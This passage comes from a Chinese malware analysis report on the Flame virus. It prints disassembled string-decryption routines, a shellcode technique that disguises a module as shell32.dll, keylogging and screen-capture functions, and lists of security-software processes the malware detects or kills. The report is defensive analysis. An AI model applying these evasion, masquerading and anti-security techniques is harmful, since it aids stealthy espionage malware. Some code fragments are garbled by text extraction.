10050898 mov al,byte ptr ds:[esi]
1005089A test al,al
1005089C je short 0x100508A9
1005089E cmp al,0xA9
100508A0 je short 0x100508A9
100508A2 mov edx,0xA9
100508A7 jmp short 0x100508AB
100508A8 xor edx,edx
100508AB xor al,dl
100508AF mov byte ptr ds:[edi+esi],cl
100508B2 inc esi
100508B3 dec dword ptr ss:[esp+0xC]
100508B7 jnz short 0x10050898
```

经过对 Flame 调用 Lua 函数的分析总结发现 Flame 调用 Lua 脚本的方式。首先程序在初始 化过程中在 Lua 环境内创建一些表,然后在这些表中保存 Key,Value 形式的键值对,后续通过获 取指定的表,然后将表中指定的 Key 的值取出来,作为 Lua 代码执行。如以下代码所示,Flame 的表名,及 Key 的名字时全部都是加密存储,使用时再将其解密。

©安天实验室 版权所有 第 24 页 / 共 92 页



```
mov esi,dword ptr ds:[edi+0xD4]
push mssecmgr.10304B78
call mssecmgr.1000E431
                                        ; decode string "script"
add esp, 0xC
push eax
call mssecmgr.100B917A
                                         ; lua pushstring
mov eax,dword ptr ds:[edi+0xBC]
mov edx,dword ptr ds:[edi+0xD4]
pop ecx
push eax
lea ecx,dword ptr ds:[edi+0xB0]
call mssecmgr.1000757C
push eax
mov eax, edx
call mssecmgr.100B9142
                                         ; lua pushlstring
mov esi,dword ptr ds:[edi+0xD4]
pop ecx
pop ecx
push -0x3
pop eax
call mssecmgr.100B93F4
                                         ; lua settable : set value
lea ecx,dword ptr ds:[edi+0x8C]
mov eax,dword ptr ds:[ecx]
                           图 3-11 设置 script 的值
mov esi,dword ptr ds:[ebx+0xD4]
push mssecmgr.10304BB0
call mssecmgr.1000E431
                                         ; decode string " params"
pop ecx
push eax
mov eax, -0x2712
call mssecmgr.100B9285
                                          ; table name is " params"
mov esi,dword ptr ds:[ebx+0xD4]
mov dword ptr ss:[esp], mssecmgr.10304BCC
                                          ; decode string "script"
call mssecmgr.1000E431
pop ecx
push eax
                                          ; lua pushstring
call mssecmgr.100B917A
mov esi,dword ptr ds:[ebx+0xD4]
pop ecx
push - 0x2
pop eax
call mssecmgr.100B9269
                                         ; lua gettable get lua script
mov esi,dword ptr ds:[ebx+0xD4]
push -0x2
pop eax
call mssecmgr.100B8DFE
                                         ; lua remove
mov eax,dword ptr ds:[ebx+0xD4]
and dword ptr ss:[esp+0x10],0x0
lea ecx,dword ptr ss:[esp+0x10]
push ecx
push -0x1
push eax
call mssecmgr.100B9C8B
                                         ; luaL checklstring
mov esi,dword ptr ds:[ebx+0xD4]
add esp, 0xC
push mssecmgr.10304BE8
mov edi, eax
call mssecmgr.1000E431
                                         ; decode string "script"
```

©安天实验室 版权所有 第 25 页 / 共 92 页



```
pop ecx
push eax
push dword ptr ss:[esp+0x14]
mov eax, edi
call mssecmgr.100BA0B2
                                       ; luaL loadbuffer load lua script
test eax, eax
pop ecx
pop ecx
jnz mssecmgr.100B8381
mov ecx,dword ptr ds:[ebx+0xD4]
xor edi, edi
push eax
inc edi
call mssecmgr.100B966F
                                          ; lua pcall call lua script
mov esi,eax
```

图 3-12 读取并执行 script 的值

分析发现加密字符串中存在有关虚拟打印机相关字符串,和大量用作 PDF 转换的相关软件 的名字,推测为判断本机是否安装此类软件,可能会利用这些软件进行转换操作。

```
add
        esp, OCh
        offset unk 102CA098
push
call
       near ptr my decode strW ; decode : "Microsoft Office Document Image
```

; Microsoft Office Document Imaging Writer 独立安装版

有些人希望把pdf格式的文件转化成word或者ipeg,因此去寻找专用的软件,其实这些软件用起来 并不好用,我们可以用office自带的虚拟打印机完成快速转化。

1、pdf-word:用Adobe Reader 打开文件,选择打印文件,打印机选为

Microsoft Office Document Imaging Writer, 打印。会生成一系列*.mdi文件,用 Microsoft Office Document Imaging (office工具)打开,用"工具"下的"将文件发送 到word"完成转换(相比尚书等软件正确率很高!)。

2、pdf-jpeg:按上面的步骤把pdf转成mdi,再用Microsoft Office Document Imaging将 mdi转存为*.tag图像文件。一般的绘图软件都可识别tag,再用这些软件将tag转存成jpeg(这 种方法适用通篇文章的转化,局部copy大家都会,不用罗索了)。

```
add
       esp, 4
      [ebp+var A0], eax
mov
      offset unk 102CA148
push
      near ptr my decode strW ; decode : "Microsoft XPS Document Writer"
;也是一款windows虚拟打印机
add
       esp, 4
mov
      [ebp+var 9C], eax
push
      offset unk 102CA1B0
       near ptr my decode strW ; decode : "Send to Onenote 2007"
; Office OneNote 2007 是一种数字笔记本,它为用户提供了一个收集笔记和信息的位置,并
提供了强大的搜索功能和易用的共享笔记本:搜索功能使用户可以迅速找到所需内容,共享笔记本
使用户可以更加有效地管理信息超载和协同工作。
;引自: http://baike.baidu.com/view/1439935.htm?wtp=tt
```

```
add
        esp, 4
        [ebp+var 98], eax
mov
        offset unk 102CA200
        near ptr my_decode_strW ; decode : "win2pdf"
```

; Win2PDF是一款快速、方便、不贵的工具软体,能够制作出PDF档案格式的电子档案。Win2PDF 可以在Windows NT、Windows 2000和Windows XP下安装成印表机。要制作PDF档案就像从列

©安天实验室 版权所有 第26页/共92页



印功能表内选择印表机一样简单,你可以在Internet Explorer、Microsoft Word、Excel、Quicken或其他应用软体里使用。档案储存对话框里可浏览、观看被制作出来的档案、并自动附加在电子邮件里,或者传送到Palm等手持装置。

注:未注册版本会在每份文件里加上一页额外的产品资讯页面。

add esp, 4
mov [ebp+var_94], eax
push offset unk_102CA238
call near ptr my_decode_strW ; decode : "pdfconverter"

; PDF converter 该软件可以转换 PDF 文件为包括 BMP, DCX, FAX, HTML, JPEG, JPG, PCX, PNG, PS, postscript, SGI, TGA, TIFF 和 TIF 在内的10种类型的图像,并且可以转换为文本和 HTML 文件。向导界面允许你为单独和批量转换指定选项。该软件包括自动旋转,DPI, 重新设置尺寸,高级的 HTML 选项以及用于可压缩图像的压缩统计功能。

add esp, 4
mov [ebp+var_90], eax
push offset unk_102CA278
call near ptr my decode strW; decode: "jaws pdf creator"

; Jaws PDF Creator是一个来自所有可供应和可信赖的文件方式而创建的PDF文件,符合任何应用程序。使用Jaws PDF Creator,商业能很容易创建电子文档可以通过各种硬件和软件来分享。它提供了充分和灵活的PDF控制结构设置和允许用户或社团管理员应该利用社团标准预先确定PDF的结构设置选择最接近PDF的一代。Jaws Pdf Creator安装成为一个虚拟打印机,基本特点是,一旦你按下打印键,它就会抓取信息并转换成为一个PDF文件。

add esp, 4
mov [ebp+var_8C], eax
push offset unk_102CA10C
call near ptr my_decode_strW; decode: "pdffactory"

; pdfFactory 产品提供了比其他程序提供得更简单、更有效率和更少的花费的创建 PDF 文件的解决方案。pdfFactory Pro标准版本用来创建 pdf 文件,pdfFactory Pro用于需要安全的 PDF(法律文档、公司信息等)和其他高级功能的用户。

add esp, 4
mov [ebp+var_88], eax
push offset unk_102CA2C0
call near ptr my_decode_strW; decode: "pdffactory pro"

;pdffactory pro一款为你提供了一个快捷的方式制作PDF文档的pdf编辑软件,更有效,更便宜。它同时支持32位和64位。PdfFactory在安装之后,并不会出现一个通常意义上的程序运行方式,它的运行时通过生成一个虚拟的PdfFactory打印机来实现的,所以在开始运行菜单中找不到它的执行程序。通过虚拟的"打印"功能,将各类可打印文档,如TXT、DOC、PPT等文件直接转换成PDF文件。并且,这个过程是不需要另外安装PDF文档浏览器的。软件的使用很简单。安装之后,打开你需要转换的文档,选择其中的打印功能,就能看到名为PdfFactory的打印机了。软件很小,但是很实现的功能却不少。

add esp, 4
mov [ebp+var_84], eax
push offset unk_102CA338
call near ptr my_decode_strW; decode: "fineprint pdffactory pro"
; pdfFactory 产品提供了比其他程序提供得更简单、更有效率和更少的花费的创建 PDF 文件的解决方案。pdfFactory Pro标准版本用来创建 pdf 文件,pdfFactory Pro用于需要安全的PDF(法律文档、公司信息等)和其他高级功能的用户。

add esp, 4
mov [ebp+var_80], eax
push offset aXcNPsiGiOaZ;
call near ptr my decode strW; decode: "acrobat distiller"



; Acrobat Distiller是创建PDF文件的执行软件。在启动Distiller 后,用户可以看到一个类似于RIP软件的窗口。3.0版本的没有选择标准,5.0版本以后,现在大多都在用7.0通常有个选择对话框,可以根据需要选择使用,搞印刷的朋友需要重新设置一下,否则可能会出现一些问题,例如: 出菲林时可能RIP不了,无法解释; 具体设置可在选择框中仔细选择一下,都是些分辨率、字体等的问题,相信搞印刷制版的朋友不会陌生。Adobe的 CPSI (PostScript解释器)是它的基础,虽然它不能栅格化,却能创建PDF文件。

add esp, 4
mov [ebp+var_7C], eax
push offset unk_102CA304
call near ptr my_decode_strW ; decode : "pdf995"

; "PDF995"是一款免费的PDF格式电子书制作软件,可以迅速和专业的把所有流行文档(如 "Microsoft Word"文件)转换成PDF格式。可以在www.pdf995.com免费下载。以下是使用 PDF995把文件转换成PDF资料格式的方法。

add esp, 4
mov [ebp+var_78], eax
push offset unk_102CA3DC
call near ptr my_decode_strW ; decode : "PDFCreator"

; PDFCreator是一个开源应用程序,支持windows打印功能的任何程序都可以使用它创建PDF文档。使用PDFCreator能够创建PDF文档,Postscript文档,Encapsulated Postscript 文件; 它也能生成PNG,BMP,JPEG,PCX,TIFF图形格式文件,强大的合并功能允许你将多个独立的文档转化成一个PDF文件。

add esp, 4
mov [ebp+var_74], eax
push offset unk_102CA418
call near ptr my_decode_strW ; decode : "primopdf"

; PrimoPDF是一个免费、使用简单的文件转PDF格式软件,这套PrimoPDF可以"伪装"自己是一台打印机,然后把所有可以打印的文件都用PDF格式输出,所以不论是Word、html、Excel、jpg文件等等,只要是可以打印的文件,全部都可以转成PDF格式。

add esp, 4
mov [ebp+var_70], eax
push offset unk_102CA450
call near ptr my_decode_strW ; decode : "sonic pdf"

; Sonic PDF Creator是一款功能强大的PDF工具,该软件将可以帮助你对PDF进行各种操作,例如创建,转换,加水印,合并和分离PDF文档。软件拥有几大特性。例如,软件创建PDF文档的速度首屈一指,在同类软件中名列前茅。软件还支持从Word,Excel,PPT等等格式直接转化为PDF文档,并且在转换的过程中并不改变源文件的文档布局,确实令人惊叹。

add esp, 4
mov [ebp+var_6C], eax
push offset unk_102CA490
call near ptr my_decode_strW ; decode : "bluebeam pdf printer"

; Bluebeam的 PDF Revu 对那些需要简单又智能的转换方案的用户来说可算是最理想的了. Bluebeam可以在Word, Excel 或者是PowerPoint的控制工具面板中田间控制按钮,所以转换步骤就会变得前所未有的简单 。而对于其他 Windows 软件(比若说WordPerfect, Outlook, image files来说.) Bluebeam提供了Bluebeam PDF Printer创建驱动,直接创建PDF,还支持其他九种文件的转换,真的是十分简单啊.

addesp, 4mov[ebp+var_68], eaxpushoffset unk_102CA4E0callnear ptr my_decode_strW; decode: "cutepdf writer"; CutePDF Writer 几乎能从打印方式支持所有文件格式到高质量PDF的转换。个人和商务使用



都是绝对免费的。无水印,无广告,支持64位的 Windows.

```
add
       esp, 4
mov
       [ebp+var 64], eax
push
       offset unk 102CA528
       near ptr my decode strW ; decode : "broadgun pdfmac0hine"
call
; pdfMachine是一款PDF文件生成工具,可以很轻松地创建高质量的PDF文件。
有以下特点: 易于安装: 简单易用, 只需点击一下鼠标:
add
       esp, 4
mov
       [ebp+var 60], eax
       offset unk 102CA578
push
       near ptr my decode strW ; decode : "spss pdf converter"
call
; 一款PDF的编辑,转换软件。为PDF转换提供了完整的解决方案,能合并,转换,直接编辑PDF
文件。支持的格式有: Microsoft Word, Corel WordPerfect, Execl类制表格式等。
add
       esp, 4
       [ebp+var 5C], eax
mov
       offset unk 102CA5F8
push
       near ptr my decode strW ; decode : "quicken pdf printer"
call
;一款惠普官方打印机,是否支持PDF打印中间转换有待确定。
add
       esp, 4
mov
       [ebp+var 58], eax
       offset unk 102CA648
push
       near ptr my decode strW ; decode : "pagemanager pdf writer"
call
; 就是可以把Office文档或者影像文档转换为PDF的工具软件,可以从网上下载。
add
       esp, 4
       [ebp+var_54], eax
mov
       offset unk 102CA6D8
push
       near ptr my decode strW ; decode : "pdfcamp printer"
call
add
       esp, 4
mov
       [ebp+var 50], eax
       offset unk 102CA720
push
call
       near ptr my decode strW ; decode : "mindmanager pdf writer"
add
       esp, 4
mov
       [ebp+var 4C], eax
       offset aJvCfS6yvsSl;
push
       near ptr my decode strW ; decode : "solid converter pdf"
;Solid Converter PDF是一套专门将PDF文件转换成DOC的软件,除了转换成DOC文件外,还可
以转换成RTF以及Word XML文件。除此之外,它还有一个图片撷取功能,可以让我们将PDF档里的
图片撷取出来,以及将PDF档里的表格撷取出来,并输出到Excel里,方便我们编辑表格里的资料。
add
       esp, 4
发现初始化 RPC 连接的字符串绑定
mov
       [ebp+str buffer 1], edx
       [ebp+var 2C4], 0
mov
       eax, [ebp+free string]
lea
       eax
                     ; string
push
       offset unk 102CA7C8
push
       near ptr my decode strW ; decode : ""
call
```

©安天实验室 版权所有 第 29 页 / 共 92 页



```
add
        esp, 4
                         ; string
push
        eax
        offset unk 102CA7F0
push
        near ptr my_decode strW ; decode : "\pipe\spoolss"
call
add
push
        eax
                         ; network addr
mov
        ecx, [ebp+c1]
push
                         ; string
push
       offset unk 102CA834
call
        near ptr my decode strW ; decode : "ncacn np"
add
       esp, 4
push
       eax
                         ; string
       offset unk 102CA870
push
call
        near ptr my decode strW ; decode :
"12345678-1234-abcd-ef00-0123456789ab"
add
        esp, 4
                         ; ObjUuid
push
        eax
        RpcStringBindingComposeW
call.
        [ebp+RPC STATUS], eax
mov
        [ebp+RPC STATUS], 0
cmp
        short loc 101
jΖ
```

经确认 CCID 为"12345678-1234-abcd-ef00-0123456789ab"的 RPC 功能为后台处理程序功能。 其操作码与对应功能说明,见附录八。

分析发现新的解密函数两个,其使用的解密算法与先前发现的一致,但是通过对这两个新 发现的解密函数进行交叉索引可以解密大量之前未发现的字符串,待后续分析其加密字符串作 用。

分析发现 flame 中解密出的字符串可能为调用 putty 组件的参数如下图。

```
解密:"-batch"
解密:"-ipv4"
解密:"-ipv6"
解密:"-pgpfp"
解密:"-raw"
解密:"-rlogin"
解密:"-ssh"
解密:"-telnet"
```

发现可能为 flame 连接 web 服务器的字符串信息。

"----

对 flame 注入到 services.exe 进程中的 shell code 提取,并按注入顺序及相对位置进行合并,然后通过双机内核调试 shell code。主要发现, shell code 的主函数的参数为一个函数表,表中应为 shell code 后续功能需要的函数,如下表。

函数
kernel32!OpenMutexW
kernel32!VirtualAlloc
kernel32!VirtualFree
kernel32!VirtualProtect
kernel32!LoadLibraryA
kernel32!LoadLibraryW

©安天实验室 版权所有 第 30 页 / 共 92 页

[&]quot;CONNECT %s:%i HTTP/1.1\r\nHost: %s:%i\r\nProxy-Authorization: Basic %s\r\nProxy-Connection: Keep-Alive\r\n\r\n"

[&]quot;CONNECT %s:%i HTTP/1.1\r\nHost: %s:%i\r\nProxy-Authorization: NTLM %s\r\nProxy-Connection: Keep-Alive\r\n\r\n"

[&]quot;CONNECT %s:%i HTTP/1.1\r\nHost: %s:%i\r\nProxy-Authorization: NTLM %s\r\nProxy-Connection: Keep-Alive\r\n\r\n"

[&]quot;CONNECT %s:%i HTTP/1.1\r\nHost: %s:%i\r\n\r\n"



kernel32!GetModuleHandleA
kernel32!GetProcAddress
ntdll!memcpy
ntdll!memset
kernel32!CreateFileMappingW
kernel32!OpenFileMappingW
kernel32!MapViewOfFile
kernel32!UnmapViewOfFile
kernel32!ReleaseMutex
ntdll!NtQueryInformationProcess
ntdll!RtlGetLastWin32Error
kernel32!CreateMutexW
kernel32!WaitForSingleObject
kernel32!CloseHandle
kernel32!CreateFileW
kernel32!FreeLibrary
kernel32!Sleep
kernel32!LocalFree

对 flame 注入到 services.exe 进程中的 shell code 进行分析发现,其将 mssecmgr.ocx 模块伪装为 shell32.dll 模块加载的实现方式是其先加载 shell32.dll 模块并获取其句柄,然后创建其文件映射,但是此处调用函数时传递的映射文件的大小为 mssecmgr.ocx 模块的大小,然后创建其视图,视图的文件大小也为 mssecmgr.ocx 文件大小。然后将 mssecmgr.ocx 的整个文件头(DOS 头+PE 头+区块表)拷贝到 shell32.dll 的文件视图中。

最后通过 mssecmgr.ocx 的区块信息循环讲各个区块按着其相对虚拟地址复制到 shell32.dll 的视图中。

```
loc 1C4E27:
```

```
eax, word ptr [ebp+8] ; section index
movzx
        ecx, [ebp-34h] ; section table
mov
         eax, 28h
 imul
 add
         eax, ecx
                         ; section address
         dword ptr [eax+10h]
push
         edx, [eax+14h]
mov
         eax, [eax+0Ch] ; section rva
mov
                        ; section address of shell32.dll view
         eax, [ebp-0Ch]
 add
         ecx, [esi+0B30h]
 lea
 add
         edx, ecx
         edx
push
push
call
         dword ptr [esi+20h]
; ntdll!memcpy() copy section to shell32.dll view buffer
 add
         esp, OCh
 inc
         dword ptr [ebp+8]
         ax, [ebp+8]
mov
         ax, [edi+6]
                             ; while all sections
 cmp
 jb
         short loc 1C4E27 ;
```

Soapr32.ocx 模块分析

Soapr32.ocx 是"火焰"病毒运行后释放的病毒文件之一,我们通过对此模块的分析了解到此模块是用来收集信息的功能模块。Soapr32.ocx 模块中的很多功能都是获取系统中的一些信息的,例如:安装的软件信息、网络信息、无线网络信息、USB 信息、时间以及时区信息等。

©安天实验室 版权所有 第 31 页 / 共 92 页



1. 模块分析

通过对 Soapr32.ocx 模块的分析,我们总结出了该模块的以下功能信息:

- 获取系统中安装的网络适配器的特征: IP 地址、子网掩码、网关、DHCP 设置等信息。
- 获取本地计算机与远程资源服务器的当前连接,它查询的信息主要是关于本地计算机 与共享资源的连接:连接状态、连接类型、用户名以及域名。
- 读取 HOSTS 文件的内容,查看是否存在重定向。
- 列举用户账户和用户组,获得属于'Administrators' 组的用户。
- 收集共享资源信息,包括资源名称、类型和权限、连接数以及其它相关信息。
- 检查安装的 Outlook、 Microsoft Word、Internet Explorer 等版本
- 收集当前时间以及时区信息
- 检查当前管道'\pipe\srvsvc'
- 检查系统中可用的 USB 存储设备
- 获取所有驱动器并收集信息,例如驱动器类型、已使用空间等。
- 收集无线网络信息,例如 WIFI 网络名称、使用的加密类型、验证方法/协议。
- 收集共享资源信息,包括资源名称、类型和权限、连接数以及其它相关信息。
- 检测是否启用远程桌面连接,接着查询远程桌面信息,例如端口号、防火墙状态、开放的端口列表。

具体内容如下:

Soapr32.ocx 模块通过注册表信息可以查看系统中是否安装如下安全软件:

- SOFTWARE\KasperskyLab\avp6\settings
- SOFTWARE\Kerio
- SOFTWARE\FarStone\FireWall
- SOFTWARE\Symantec\InstalledApps
- SOFTWARE\Symantec\SymSetup\Internet security
- SOFTWARE\Tiny Software\Tiny Firewall
- SOFTWARE\KasperskyLab\avp6\settings

Soapr32.ocx 模块尝试遍历进程查看系统运行的进程中是否有以下进程存在:

- avp.exe
- ccevtmgr.exe
- ccsetmgr.exe
- vsmon.exe
- zlclient.exe
- Outpost.exe
- mcshield.exe
- MpfService.exe

Soapr32.ocx 模块在 TEMP 目录下释放临时文件, TEMP 文件中的内容为加密内容:

©安天实验室 版权所有 第 32 页 / 共 92 页



- C:\WINDOWS\Temp\~mso2a0.tmp
- C:\WINDOWS\Temp\~mso2a2.tmp

Soapr32.ocx 模块遍历 Program Files 下所有目录:

● 检查注册表时区信息:

```
0006FE08 80000002 | hKey = HKEY LOCAL MACHINE
0006FE0C 1001B57B | Subkey =
"SYSTEM\CurrentControlSet\Control\TimeZoneInformation"
0006FE10 00000000 | Reserved = 0
0006FE14 00020019
0006FE14 00020019 |Access = KEY_READ 0006FE18 0006FE24 \phandle = 0006FE24
```

[HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Control\Lsa]

"forceguest"=dword:00000001

- 网络访问:本地帐户的共享和安全模式:仅来宾-本地用户以来宾身份验证。这时,当 局域网其他机器访问本机时,不会弹出对话框,就可以直接进入。
- 收集无线网络信息,例如 WIFI 网络名称、使用的加密类型、验证方法/协议。

```
00D43940
                       xiaomo.....TP-LINK 6C90DE.
00D43980
      .....admin......simao......
00D439C0
      .....ChinaUnicom.......CMCC.......TP-LINK CN.....
00D43A00 ....user......EWA@ECN...............
```

2. 字符串算法分析

0x1000C0E0

参数的结构如下:

[byte]	[word]	[dword]
Sign	Length	Address

判断解密标志, 压入解密长度和解密地址。

```
proc near
                push
                         esi
                         esi, [esp+8]
                mov
                         byte ptr [esi+8], 0
                cmp
                         short 0x1000C0F0
                jnz
                         eax, [esi+0Bh]
                lea
                pop
                retn
0x1000C0F0:
                movzx
                         eax, word ptr [esi+9]
                push
                         edi
                push
                         eax
                lea
                         edi, [esi+0Bh]
                push
                         edi
                call
                        0x1000C0BC
                pop
                        ecx
                pop
                        ecx
                        eax, edi
                mov
                        edi
                pop
                         byte ptr [esi+8], 0
                mov
                pop
                         esi
                retn
0x1000C0E0 endp
```

©安天实验室 版权所有 第33页/共92页



```
decrypt the data:
0x1000C0BC
              proc near
                         edi
                push
                         edi, edi
                 xor
                 cmp
                         [esp+0Ch], edi
                 jbe
                         short 0x1000C0DE
                push
0x1000C0C6:
                mov
                         eax, [esp+8+8]
                         esi, [edi+eax]
                lea
                mov
                         eax, edi
                         0x1000C0A2
                call
                         [esi], al
                 sub
                 inc
                         edi
                 cmp
                         edi, [esp+8+C]
                 jb
                         short 0x1000C0C6
                pop
0x1000C0DE:
                         edi
                pop
                retn
0x1000C0BC endp
```

3. 解密密钥部分


计算方法:

EAX=(0x11h+n)*(0xbh+n)

note:n is the offset of the decrypted byte.

AL=(M1)xor(M2)xor(M3)xor(M4)

Decrypted data = Encrypted data - AL



Advnetcfg.ocx 模块分析

Advnetcfg.ocx 是"火焰"病毒运行后释放的病毒文件之一,我们通过对此模块的分析,了解 到 此 模 块 的 作 用 为 截 取 屏 幕 信 息。Advnetcfg.ocx 运 行 后 会 把 自 身和%windir%\system32\ccalc32.sys 文件的创建时间、修改时间和访问时间修改和系统中的Kernel32.dll 一样。

Advnetcfg.ocx 使用了字符串混淆技术,这和 Nteps32.ocx 的算法是一样的。

在 Advnetcfg.ocx 文件中,解密函数被调用 179 次,解密函数的起始地址为 1000BE16。算法解密流程图如下:

©安天实验室 版权所有 第 34 页 / 共 92 页






图 3-13 解密流程图

函数 0x1000BE16 有一个参数,该参数为一个结构体,结构如下:

[byte]	[word]	[dword]
Sign	Length	Address

该函数的返回值为,输入参数结构体中的解密数据的起始地址。在函数解密成功后还将会修改解密标志。

具体代码见下图:

©安天实验室 版权所有 第 35 页 / 共 92 页



```
1000BE16 | C$
1000BE17
             8BEC
                           mov ebp,esp
1000BE19
             53
                           push ebx
1000BE1A
             56
                           push esi
1000BE1B
             57
                           push edi
1000BE1C
             8BC0
                           mov eax,eax
1000BE1E
             53
                           push ebx
1000BE1F
             50
                           push eax
1000BE20
                           pop eax
             58
1000BE21
             5B
                           pop ebx
1000BE22
             60
                           pushad
                           popad
mov esi,[arg.1]
1000BE23
             61
1000BE24
             8B75 08
1000BE27
             66:837E 10 0 cmp word ptr ds:[esi+0x10],0x0
          ., 75 09
1000BE2C
                               Xadvnetcf.1000BE37
                           mov al,al
1000BE2E
             8AC0
                           mov ah,ah
1000BE30
             8AE4
1000BE32
             8D46 14
                           lea eax,dword ptr ds:[esi+0x14]
                               Xadvnetcf.1000BE59
1000BE35
             EB 22
                           movzx eax,word ptr ds:[esi+0x12]
1000BE37
             0FB746 12
                           push eax
1000BE3B
             50
1000BE3C
             8D5E 14
                           lea ebx,dword ptr ds:[esi+0x14]
1000BE3F
             53
                           push ebx
1000BE40
             E8 62FFFFFF
                            all advnetcf.1000BDA7
             66:8366 10 0 and word ptr ds:[esi+0x10],0x0
1000BE45
1000BE4A
             59
                           pop ecx
1000BE4B
             59
                           pop ecx
1000BE4C
                           cmp eax,0x0
             83F8 00
1000BE4F
          ., 74 04
                            je Xadvnetcf.1000BE55
1000BE51
             90
1000BE52
             8BFF
                           mov edi,edi
1000BE54
             90
                           nop
1000BE55
             8BF6
                           mov esi,esi
1000BE57
             8BC3
                           mov eax,ebx
1000BE59
                           pop edi
             5F
1000BE5A
             5E
1000BE5B
             5B
                           pop ebx
1000BE5C
                            pop ebp
             5D
                           retn
1000BE5D
             c_3
```

图 3-14 解密函数 1000BE16

循环解密字符串函数:

该函数有 2 个参数,第一个是解密字符串的起始地址,第二个是字符串长度,函数没有返回值。

©安天实验室 版权所有 第 36 页 / 共 92 页



```
1000BDA7
1000BDA8
             8BEC
                            mov ebp,esp
1000BDAA
             57
                           push edi
1000BDAB
             33FF
                           xor edi,edi
1000BDAD
             397D 0C
                           cmp [arg.2],edi
             76 17
1000BDB0
                               Xadvnetcf.1000BDC9
1000BDB2
             56
                            push esi
             8B45 08
1000BDB3
                            mov eax,[arg.1]
1000BDB6
             8D3407
                            lea esi,dword ptr ds:[edi+eax]
1000BDB9
                             mov eax,edi
             8BC7
1000BDBB
             E8 A8FFFFFF
                                  advnetcf.1000BD68
                            sub byte ptr ds:[esi],al
1000BDC0
             2806
1000BDC2
                            inc edi
             47
1000BDC3
             3B7D ØC
                            cmp edi,[arg.2]
             72 EB
1000BDC6
                             b Xadvnetcf.1000BDB3
1000BDC8
             5E
                            pop esi
1000BDC9
            5Fبا
                           pop edi
1000BDCA
             5D
                            pop ebp
1000BDCB
             c_3
                            retn
```

图 3-15 解密函数 1000BDA7

解密密钥部分:


计算方法:

EAX=(0xAh+n)*(0x5h+n)

note:n is the offset of the decrypted byte.

AL=(M1)xor(M2)xor(M3)xor(M4)

Decrypted data = Encrypted data - AL



```
1000BD6B
              83C0 05
                            add eax,0x5
1000BD6E
              0FAFC8
                            imul ecx,eax
1000BD71
             8BD1
                            mov edx,ecx
1000BD73
             C1EA 08
                            shr edx,0x8
1000BD76
             8BC2
                            mov eax,edx
1000BD78
             3301
                            xor eax,ecx
1000BD7A
             C1E8 10
                            shr eax,0x10
1000BD7D
             33C2
                            xor eax,edx
             33C1
1000BD7F
                            xor eax,ecx
1000BD81
              c_3
                            retn
```

图 3-16 解密函数 1000BD68

检测大多数(超过90多个进程)的反病毒、防火墙以及其他安全产品的进程。附录三列举一大部分国外流行的反病毒和安全软件进程列表(详见附录三: Advnetcfg.ocx 模块检测国外主要反病毒软件进程列表)。

截取屏幕所使用的主要函数如下:

- GetDIBist
- SelectObject
- BitBlt

©安天实验室 版权所有 第 37 页 / 共 92 页



- CreateCompatibleBitmap
- CreateCompatibleDC

查看系统注册表中是否有 KasperskyLab 项判断多个版本:

- "HKLM\SOFTWARE\KasperskyLab\AVP6"
- "HKLM\SOFTWARE\KasperskyLab\protected\AVP7"

Nteps32.ocx 模块分析

Nteps32.ocx 是"火焰"病毒运行后释放的病毒文件之一,我们通过对此模块的分析了解到此模块的作用为键盘记录和截取屏幕信息。Nteps32.ocx 运行后会把自身和 Boot32drv.sys 文件的创建时间、修改时间和访问时间修改,就和系统中的 Kernel32.dll 一样。

1. 释放如下临时文件

- "%windir%temp\~HLV927.tmp"
- "%windir%temp\~HLV751.tmp"
- "%windir%temp\~HLV084.tmp"
- "%windir%temp\~HLV473.tmp"
- "%windir%temp\~HLV294.tmp"

以上临时文件对应着其不同的功能记录文件并做加密处理。例如:键盘记录、截屏信息等。

2. 查看注册表中是否有卡巴斯基的注册表项

- HKLM\SOFTWARE\KasperskyLab
- HKLM\SOFTWARE\KasperskyLab\AVP6
- HKLM\SOFTWARE\KasperskyLab\protected\AVP7

3. 该模块包含域名字符串列表信息,主要用来监视等操作。

- live.com
- .hotmail.
- gawab.com
- gmail.com
- mail.
- maktoob.com
- rocketmail.com
- yahoo.co
- ymail.com

Nteps32.ocx 模块还包含一个用于监测网络安全进程的列表,此列表数量在130左右个进程,都是国外一些防火墙产品、反病毒产品和一些安全产品等。列表详见附录四(附录四:Nteps32.ocx 模块检测反病毒软件进程列表,其中有些进程也在别的模块中出现过。)

该模块有键盘记录功能和截取屏幕功能主要使用的函数如下:

- GetDIBist
- SelectObject
- BitBlt



- CreateCompatibleBitmap
- CreateCompatibleDC
- MsgWaitForMultipleObjects
- MapVirtualKeyExA
- MapVirtualKeyA
- ToUnicodeEx

Msglu32.ocx 模块分析

Msglu32.ocx 是"火焰"病毒运行后释放的病毒文件之一,我们通过对此模块的分析了解到此模块是遍历系统中的各种类型的文件,读取特定文件类型文件的信息,将其写入到 sql 数据库中,同时也可以收集文件中与地域性相关的一些信息。

- 1. 查看注册表中是否有卡巴斯基的注册表项。
 - HKLM\SOFTWARE\KasperskyLab\AVP6
 - HKLM\SOFTWARE\KasperskyLab\protected\AVP7
- 2. 检测进程中的如下进程列表,并将之结束。

AntiHook.exe、EngineServer.exe、FAMEH32.exe、FCH32.exe、Filemon.exe、FPAVServer.exe、FProtTray.exe、FrameworkService.exe、fsav32.exe、fsdfwd.exe、fsgk32.exe、fsgk32st.exe、fsguidll.exe、FSM32.exe、FSMA32.exe、FSMB32、fspc.exe、fsqh.exe、fssm32.exe、jpf.exe、jpfsrv.exe、mcagent.exe、mcmscsvc.exe、McNASvc.exe、McProxy.exe、McSACore.exe、McShield.exe、mcsysmon.exe、McTray.exe、mcupdmgr.exe、mfeann.exe、mfevtps.exe、MpfSrv.exe、naPrdMgr.exe、procexp.exe、PXAgent.exe、PXConsole.exe、shstat.exe、sp_rsser.exe、SpywareTerminator.exe、SpywareTerminatorShield.exe、UdaterUI.exe、VsTskMgr.exe

- 3. 病毒在遍历系统中的文件时,其关注的文件类型列表如下:
 - Office 各种格式文档(包括 docx、xlsx、pptx 等)
 - Autocad 文件
 - Visio 文件
 - Pdf 文件
 - 图片文件

病毒在对上述的各个类型的文件进行遍历时,将会记录文件的下列信息,创建时间、修改时间、作者、创建者、注释、公司、版权、标题、信息、版本编号、关键字数量等。上面的这些信息将会存储到数据库中,存入数据库主要是通过如下一些命令来完成:

update "%w".sqlite_sequence set name = %q where name = %q

update sqlite_temp_master set sql = sqlite_rename_trigger(sql, %q), tbl_name = %q where %s; update "%w".%s set sql = substr(sql,1,%d) || ', ' || %q || substr(sql,%d) where type = 'table' and name = %q

